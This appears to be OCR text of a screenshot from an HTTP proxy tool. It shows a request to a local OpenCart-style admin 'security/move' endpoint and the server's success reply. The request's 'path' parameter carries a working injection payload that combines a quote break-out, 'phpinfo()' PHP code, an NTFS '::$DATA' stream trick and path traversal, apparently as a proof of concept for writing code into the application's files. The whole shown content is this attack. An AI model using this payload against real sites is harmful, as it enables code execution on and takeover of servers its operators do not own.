 Send
Cancel
Request
Pretty
Raw
Hex
1 POST /upload/admin/index.php?route=common/security/move&user_token=
88385ca9b618930f2c41ff59f6cf9e7c HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
http://127.0.0.1/upload/admin/index.php?route=common/dashboard&user_to
ken=88385ca9b618930f2c41ff59f6cf9e7c
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: OCSESSID=cf2ba48386d90b56a258c4b09d; PHPSESSID=
imh082j8aqktcsg9logsb5vi5p; folder_language=zh-cn;XDEBUG_SESSION=
PHPSTORM
16 Connection: close
17 Content-Length: 93
18 Content-Type: application/x-www-form-urlencoded
19
20 path=
D:/phpstudy_pro/WWW/upload/system/../pwned');phpinfo();#::$DATA/../syst
em&directory=AAAA
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Aug 2024 13:45:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: OCSESSID=cf2ba48386d90b56a258c4b09d; path=/
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 94
9
10 {
"success":
"\u6210\u529f\uff1astorage \u6587\u4ef6\u5939\u4f4d\u7f6e\u5df2\u66f4
\u6539\uff01"
}